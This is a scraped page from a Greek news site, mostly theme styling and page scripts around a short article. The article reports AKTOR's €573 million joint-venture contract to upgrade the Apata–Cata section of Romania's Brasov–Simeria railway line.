		        }.tdi_73_af9 h4{
			        font-family:Ubuntu !important;
		        }.tdi_73_af9 h5{
			        font-family:Ubuntu !important;
		        }.tdi_73_af9 h6{
			        font-family:Ubuntu !important;
		        }.tdi_73_af9 li{
			        font-family:Ubuntu !important;
		        }.tdi_73_af9 blockquote p{
			        font-family:Ubuntu !important;
		        }.tdi_73_af9 .wp-caption-text{
			        font-family:Ubuntu !important;
		        }.tdi_73_af9,
				.tdi_73_af9 p{
			        color: #000000;
		        }.tdi_73_af9 .page-nav a,
				.tdi_73_af9 .page-nav span,
				.tdi_73_af9 .page-nav > div{
					font-family:Ubuntu !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_af9,
                .tdi_73_af9 > p{
			        font-family:Ubuntu !important;font-size:14px !important;line-height:1.6 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>Στην υπογραφή σύμβασης για σιδηροδρομικό έργο προϋπολογισμού €573 εκατ. (χωρίς Φ.Π.Α) στη Ρουμανία προχώρησε η ΑΚΤΩΡ, ως επικεφαλής κοινοπραξίας (leader με ποσοστό 60%) με τις εταιρείες ALSTOM (20%) και ARCADA (20%).
<p>Η σχετική σύμβαση υπεγράφη την Τρίτη, 22 Σεπτεμβρίου, στο Βουκουρέστι, μεταξύ του Γενικού Διευθυντή της Εθνικής Εταιρείας Σιδηροδρόμων της Ρουμανίας (CFR), κ. Ioan Pintea και του Διευθύνοντος Συμβούλου της ΑΚΤΩΡ, κ. Αλέξανδρου Εξάρχου, σε τελετή που πραγματοποιήθηκε παρουσία του Πρωθυπουργού της Ρουμανίας, κ. Ludovic Orban, του Ρουμάνου Υπουργού Μεταφορών, Υποδομών και Επικοινωνιών, κ. Lucian Bode, του Περιφερειακού Διευθυντή της ΑΚΤΩΡ, κ. Πάρι Καλλιτσάντση, καθώς και εκπροσώπων της αναδόχου κοινοπραξίας.
<p>Το έργο αφορά στην αποκατάσταση και την αναβάθμιση του τμήματος “Apata – Cata” της σιδηροδρομικής γραμμής Brasov – Simeria, η οποία αποτελεί μέρος του ευρωπαϊκού διαδρόμου μεταφορών Ρήνου-Δούναβη.<!-- Either there are no banners, they are disabled or none qualified for this location! -->
<p>Στο πλαίσιο του έργου προβλέπεται η εκτέλεση ενός ευρέως φάσματος σιδηροδρομικών εργασιών αναβάθμισης της ήδη ηλεκτροδοτούμενης γραμμής σε υποδομή και υπερδομή, μεταξύ των οποίων η κατασκευή νέων δομικών έργων (σιδηροδρομικές γέφυρες, σήραγγες και αποχετευτικοί αγωγοί). Επιπλέον, θα πραγματοποιηθούν εργασίες αποκατάστασης της υπάρχουσας γραμμής, ανακατασκευής τριών σταθμών, εκσυγχρονισμού των τοπικών διασταυρώσεων, ηλεκτροδότησης, καθώς και αναβάθμισης των συστημάτων σηματοδότησης και επικοινωνιών.
<p>Το σημαντικότερο τμήμα του έργου αποτελεί η κατασκευή δύο δίδυμων σηράγγων, συνολικού μήκους 24 χιλιομέτρων, οι οποίες θα κατασκευαστούν με τη χρήση τεσσάρων μηχανημάτων ολομέτωπης διάνοιξης σηράγγων (EPB-TBM), με διάμετρο εκσκαφής 9,80 μ. Η ολοκλήρωση των εργασιών, εντός διαστήματος 48 μηνών σύμφωνα με το προβλεπόμενο χρονοδιάγραμμα, θα επιτρέψει την κίνηση εμπορικών και επιβατικών τρένων με μέγιστη ταχύτητα 120 χλμ./ω και 160 χλμ./ω αντίστοιχα, σύμφωνα με τις πλέον σύγχρονες ευρωπαϊκές προδιαγραφές, ενώ το συνολικό μήκος του σιδηροδρομικού τμήματος θα μειωθεί από τα 44 χλμ. σήμερα στα 28,2 χλμ.
<p>Υπενθυμίζεται πως πρόκειται για το τρίτο τμήμα της συγκεκριμένης σιδηροδρομικής γραμμής που αναλαμβάνει η θυγατρική του Ομίλου ΕΛΛΑΚΤΩΡ, καθώς τον Ιούνιο του 2019 η ΑΚΤΩΡ είχε αναδειχθεί ανάδοχος και για το έργο αναβάθμισης των δύο όμορων σιδηροδρομικών τμημάτων “Brasov – Apata” και “Cata – Sighisoara”, με συνολικό προϋπολογισμό €627 εκατ. ευρώ (χωρίς Φ.Π.Α).
<p>&nbsp;
</div></div><div class="td_block_wrap tdb_single_tags tdi_74_6c9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_6c9" >
<style>
/* custom css */
.tdi_74_6c9 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                
					font-family:Ubuntu !important;
				}.tdi_74_6c9 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                
                    background-color: #dad05d;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_6c9 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_6c9 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_6c9 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Ετικέτες</span></li><li><a href="https://www.moved.gr/tag/aktor/">AKTOR</a></li><li><a href="https://www.moved.gr/tag/roumania/">Ρουμανία</a></li><li><a href="https://www.moved.gr/tag/sidirodromiko-ergo/">σιδηροδρομικό έργο</a></li></ul></div></div></div></div></div></div></div></div><div class="vc_column tdi_76_b5a  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_76_b5a{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_78_b9c  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_78_b9c{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_78_b9c{
margin-right:30px !important;
margin-bottom:30px !important;
margin-left:-30px !important;
padding-top:33px !important;
padding-right:34px !important;
padding-bottom:10px !important;
padding-left:34px !important;
border-style:none !important;
border-color:#dddddd !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_78_b9c .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78_b9c{
margin-bottom:40px !important;
padding-top:28px !important;
padding-right:29px !important;
padding-bottom:30px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78_b9c{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:21px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_b9c{
margin-right:0px !important;
margin-bottom:35px !important;
margin-left:0px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column_inner tdi_80_a9a  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_80_a9a{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_80_a9a{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_81_c5b tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81_c5b" >
<style>

/* inline tdc_css att */

.tdi_81_c5b{
margin-bottom:20px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81_c5b{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81_c5b{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81_c5b{
margin-bottom:22px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_82_16f .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;font-weight:700 !important;
				}html[class*='ie'] .tdi_82_16f .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_82_16f .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,#dddddd,#727277);background: linear-gradient(-90deg,#dddddd,#727277);
				}.tdi_82_16f .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_82_16f .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82_16f .tdm-title-line{
					height: 8px;
				}.tdi_82_16f .tdm-title{
					font-family:Ubuntu !important;font-size:19px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82_16f .tdm-title-line{
					height: 6px;
				}.tdi_82_16f .tdm-title{
					font-family:Ubuntu !important;font-size:18px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82_16f .tdm-title-line{
					height: 8px;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_82_16f"><h3 class="tdm-title tdm-title-xsm">Κοινοποιηση αρθρου</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_83_ce5 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83_ce5" >
<style>

/* inline tdc_css att */

.tdi_83_ce5{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_83_ce5 .td-social-share-text{
					font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_83_ce5 .td-social-network{
					font-size:14px !important;
				}.tdi_83_ce5 .td-social-expand-tabs-icon,
				.tdi_83_ce5 .td-icon-share{
					color: #2f3d4c;
				}.tdi_83_ce5 .td-social-share-text .td-social-but-text{
					color: #2f3d4c;
				}.tdi_83_ce5 .td-social-handler .td-social-but-text:before{
					background-color: #2f3d4c;
				}.tdi_83_ce5 .td-social-share-text,
				.tdi_83_ce5 .td-social-handler{
					background-color: #dad05d;
				}.tdi_83_ce5 .td-social-share-text:after{
					border-color: transparent transparent transparent #dad05d;
				}
</style><div id="tdi_83_ce5" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.moved.gr%2Fsidirodromiko-ergo-proypologismou-573-ekat-evro-ypegrapse-i-aktor-sti-roumania%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A3%CE%B9%CE%B4%CE%B7%CF%81%CE%BF%CE%B4%CF%81%CE%BF%CE%BC%CE%B9%CE%BA%CF%8C+%CE%AD%CF%81%CE%B3%CE%BF+%CF%80%CF%81%CE%BF%CF%8B%CF%80%CE%BF%CE%BB%CE%BF%CE%B3%CE%B9%CF%83%CE%BC%CE%BF%CF%8D+573+%CE%B5%CE%BA%CE%B1%CF%84.+%CE%B5%CF%85%CF%81%CF%8E++%CF%85%CF%80%CE%AD%CE%B3%CF%81%CE%B1%CF%88%CE%B5+%CE%B7+%CE%91%CE%9A%CE%A4%CE%A9%CE%A1+%CF%83%CF%84%CE%B7+%CE%A1%CE%BF%CF%85%CE%BC%CE%B1%CE%BD%CE%AF%CE%B1&url=https%3A%2F%2Fwww.moved.gr%2Fsidirodromiko-ergo-proypologismou-573-ekat-evro-ypegrapse-i-aktor-sti-roumania%2F&via=Moved.gr">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%A3%CE%B9%CE%B4%CE%B7%CF%81%CE%BF%CE%B4%CF%81%CE%BF%CE%BC%CE%B9%CE%BA%CF%8C+%CE%AD%CF%81%CE%B3%CE%BF+%CF%80%CF%81%CE%BF%CF%8B%CF%80%CE%BF%CE%BB%CE%BF%CE%B3%CE%B9%CF%83%CE%BC%CE%BF%CF%8D+573+%CE%B5%CE%BA%CE%B1%CF%84.+%CE%B5%CF%85%CF%81%CF%8E++%CF%85%CF%80%CE%AD%CE%B3%CF%81%CE%B1%CF%88%CE%B5+%CE%B7+%CE%91%CE%9A%CE%A4%CE%A9%CE%A1+%CF%83%CF%84%CE%B7+%CE%A1%CE%BF%CF%85%CE%BC%CE%B1%CE%BD%CE%AF%CE%B1 %0A%0A https://www.moved.gr/sidirodromiko-ergo-proypologismou-573-ekat-evro-ypegrapse-i-aktor-sti-roumania/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.moved.gr/sidirodromiko-ergo-proypologismou-573-ekat-evro-ypegrapse-i-aktor-sti-roumania/&title=%CE%A3%CE%B9%CE%B4%CE%B7%CF%81%CE%BF%CE%B4%CF%81%CE%BF%CE%BC%CE%B9%CE%BA%CF%8C+%CE%AD%CF%81%CE%B3%CE%BF+%CF%80%CF%81%CE%BF%CF%8B%CF%80%CE%BF%CE%BB%CE%BF%CE%B3%CE%B9%CF%83%CE%BC%CE%BF%CF%8D+573+%CE%B5%CE%BA%CE%B1%CF%84.+%CE%B5%CF%85%CF%81%CF%8E++%CF%85%CF%80%CE%AD%CE%B3%CF%81%CE%B1%CF%88%CE%B5+%CE%B7+%CE%91%CE%9A%CE%A4%CE%A9%CE%A1+%CF%83%CF%84%CE%B7+%CE%A1%CE%BF%CF%85%CE%BC%CE%B1%CE%BD%CE%AF%CE%B1">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Σιδηροδρομικό έργο προϋπολογισμού 573 εκατ. ευρώ  υπέγραψε η ΑΚΤΩΡ στη Ρουμανία&body=https://www.moved.gr/sidirodromiko-ergo-proypologismou-573-ekat-evro-ypegrapse-i-aktor-sti-roumania/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.moved.gr/sidirodromiko-ergo-proypologismou-573-ekat-evro-ypegrapse-i-aktor-sti-roumania/&text=%CE%A3%CE%B9%CE%B4%CE%B7%CF%81%CE%BF%CE%B4%CF%81%CE%BF%CE%BC%CE%B9%CE%BA%CF%8C+%CE%AD%CF%81%CE%B3%CE%BF+%CF%80%CF%81%CE%BF%CF%8B%CF%80%CE%BF%CE%BB%CE%BF%CE%B3%CE%B9%CF%83%CE%BC%CE%BF%CF%8D+573+%CE%B5%CE%BA%CE%B1%CF%84.+%CE%B5%CF%85%CF%81%CF%8E++%CF%85%CF%80%CE%AD%CE%B3%CF%81%CE%B1%CF%88%CE%B5+%CE%B7+%CE%91%CE%9A%CE%A4%CE%A9%CE%A1+%CF%83%CF%84%CE%B7+%CE%A1%CE%BF%CF%85%CE%BC%CE%B1%CE%BD%CE%AF%CE%B1">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%CE%A3%CE%B9%CE%B4%CE%B7%CF%81%CE%BF%CE%B4%CF%81%CE%BF%CE%BC%CE%B9%CE%BA%CF%8C+%CE%AD%CF%81%CE%B3%CE%BF+%CF%80%CF%81%CE%BF%CF%8B%CF%80%CE%BF%CE%BB%CE%BF%CE%B3%CE%B9%CF%83%CE%BC%CE%BF%CF%8D+573+%CE%B5%CE%BA%CE%B1%CF%84.+%CE%B5%CF%85%CF%81%CF%8E++%CF%85%CF%80%CE%AD%CE%B3%CF%81%CE%B1%CF%88%CE%B5+%CE%B7+%CE%91%CE%9A%CE%A4%CE%A9%CE%A1+%CF%83%CF%84%CE%B7+%CE%A1%CE%BF%CF%85%CE%BC%CE%B1%CE%BD%CE%AF%CE%B1 https://www.moved.gr/sidirodromiko-ergo-proypologismou-573-ekat-evro-ypegrapse-i-aktor-sti-roumania/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_83_ce5">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_84_c1b tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_c1b" >
<style>

/* inline tdc_css att */

.tdi_84_c1b{
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-1"><div class="g-single a-19"><a href="http://www.groupco.gr"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-300Χ250.jpg" /></a></div></div>
</div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_85_9ce tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_9ce" >
<style>

/* inline tdc_css att */

.tdi_85_9ce{
margin-bottom:20px !important;
width:80% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_85_9ce{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85_9ce{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_85_9ce{
margin-bottom:22px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_86_de5 .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}html[class*='ie'] .tdi_86_de5 .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_86_de5 .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,#dddddd,#727277);background: linear-gradient(-90deg,#dddddd,#727277);
				}.tdi_86_de5 .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_86_de5 .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_de5 .tdm-title-line{
					height: 8px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_de5 .tdm-title-line{
					height: 6px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_de5 .tdm-title-line{
					height: 8px;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_86_de5"><h3 class="tdm-title tdm-title-xsm">Τελευταια Νεα</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_87_619 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_87_619" >
<style>

/* inline tdc_css att */

.tdi_87_619{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
width:80% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_87_619{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_87_619 .entry-thumb{
					background-position: center 50%;
				}.tdi_87_619 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_87_619 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_87_619 .td-module-meta-info,
				.ie11 .tdi_87_619 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_87_619 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_87_619 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_87_619 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_87_619 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_87_619 .td-post-category{
					margin: 2px 8px 0 0;
				
					padding: 0px;
				
					display: none;
				
					background-color: rgba(255,53,53,0);
				
					color: #2f3d4c;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_87_619 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_87_619 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_87_619 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_87_619 .td-read-more{
					display: none;
				}.tdi_87_619 .td-post-author-name{
					display: none;
				}.tdi_87_619 .td-post-date,
				.tdi_87_619 .td-post-author-name span{
					display: inline-block;
				
					color: #727277;
				}.tdi_87_619 .entry-review-stars{
					display: inline-block;
				}.tdi_87_619 .td-icon-star,
                .tdi_87_619 .td-icon-star-empty,
                .tdi_87_619 .td-icon-star-half{
					font-size: 15px;
				}.tdi_87_619 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_87_619 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_87_619 .td-post-category:hover{
					background-color: rgba(255,53,53,0) !important;
				
					color: #000000;
				}.tdi_87_619 .td_module_wrap:hover .td-module-title a{
					color: #dad05d !important;
				}.tdi_87_619 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_619 .td-module-comments a{
					background-color: #eaeaea;
				
					color: #727277;
				}.tdi_87_619 .td-module-comments a:after{
					border-color: #eaeaea transparent transparent transparent;
				}.tdi_87_619 .entry-title{
					margin: 0 0 8px;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_87_619 .td-editor-date,
				.tdi_87_619 .td-editor-date .td-post-author-name,
				.tdi_87_619 .td-module-comments a{
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_87_619 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_87_619 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87_619 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_87_619 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_87_619 .td-post-category{
					margin: 2px 7px 0 0;
				}.tdi_87_619 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_619 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_619 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_619 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_619 .entry-title{
					margin: 0 0 6px;
				}.tdi_87_619 .td-editor-date,
				.tdi_87_619 .td-editor-date .td-post-author-name,
				.tdi_87_619 .td-module-comments a{
					font-family:Ubuntu !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_619 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87_619 .td_module_wrap{
					padding-bottom: 7px;
					margin-bottom: 7px;
				
					padding-bottom: 7px !important;
					margin-bottom: 7px !important;
				}.tdi_87_619 .td-module-container:before{
					bottom: -7px;
				}.tdi_87_619 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_619 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_619 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_619 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_619 .entry-title{
					margin: 0 0 6px;
				}.tdi_87_619 .td-editor-date,
				.tdi_87_619 .td-editor-date .td-post-author-name,
				.tdi_87_619 .td-module-comments a{
					font-family:Ubuntu !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_619 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_87_619 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_87_619 .td-module-container:before{
					bottom: -10px;
				}.tdi_87_619 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_619 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_619 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_619 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_619 .td-post-category{
					font-family:Ubuntu !important;font-size:15px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_619 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_87_619 = new tdBlock();
block_tdi_87_619.id = "tdi_87_619";
block_tdi_87_619.atts = '{"modules_on_row":"","hide_audio":"yes","modules_gap":"","show_btn":"none","show_excerpt":"none","show_com":"","hide_image":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCJ9","f_title_font_family":"617","f_title_font_size":"eyJhbGwiOiIxNyIsInBob25lIjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwaG9uZSI6IjcwMCJ9","title_txt_hover":"#dad05d","modules_category":"","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIiwibGFuZHNjYXBlIjoiMnB4IDdweCAwIDAifQ==","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTUifQ==","f_cat_font_line_height":"1","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#2f3d4c","cat_txt_hover":"#000000","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","date_txt":"#727277","tdc_css":"[base64]","com_bg":"#eaeaea","com_txt":"#727277","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","show_author":"none","f_cat_font_weight":"500","f_cat_font_family":"617","f_meta_font_weight":"500","f_meta_font_family":"617","title_tag":"","block_template_id":"","show_cat":"none","offset":"0","separator":"","custom_title":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 